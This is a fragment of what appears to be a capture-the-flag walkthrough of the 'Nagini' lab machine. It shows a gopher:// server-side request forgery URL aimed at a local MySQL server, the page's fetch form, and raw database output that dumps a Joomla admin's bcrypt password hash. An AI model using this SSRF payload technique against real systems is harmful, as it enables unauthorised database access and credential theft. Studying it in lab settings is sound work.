 view-source:http://quic.nagini.hogwarts/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <html>
2 <head>
3 <title>Resource Fetching Page</title>
4 <meta charset="utf-8">
5 </head>
6 <body>
7 <center><h1>Welcome to Internal Network Resource Fetching Page</h1></center>
8 <br><br>
9
10 <form action="/internalResourceFeTcher.php" method="GET">
11 <center><input type="text" name="url" value="" id='url'>
12 <input type="submit" value="Fetch"></center>
13 </form>
14 </body>
15
16 c
17 5.5.5-10.3.27-MariaDB-0+deb10u1 k ~e\|}"-Y - [<X(Zn;zvacL mysql_native_password
18 @ joomla 8 def joomla joomla_users joomla_users id id ? B < def joomla joomla_users joomla_users name name ! @ D def joomla joomla_users
19 def joomla joomla_users joomla_users registerDate registerDate ? N def joomla joomla_users joomla_users
20 lastvisitDate
21 lastvisitDate ? H def joomla joomla_users joomla_users
22 activation
23 activation ! , @
24 def joomla joomla_users joomla_users params params ! N def joomla joomla_users joomla_users
25 lastResetTime
26 lastResetTime ? H def joomla joomla_users joomla_users
27 resetCount
28 resetCount ? @ def joomla joomla_users joomla_users otpKey otpKey ! < def joomla joomla_users joomla_users otep otep ! L def joomla
29 Super User
30 site_admin site_admin@nagini.hogwarts<$2y$10$cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bkoTmbWWqFWjzEW7vay 0 1 2021-04-03 17:25:08 2021-04-04 11:29:47 0 0000-00-00 00:00:00 0 0 "
先知社区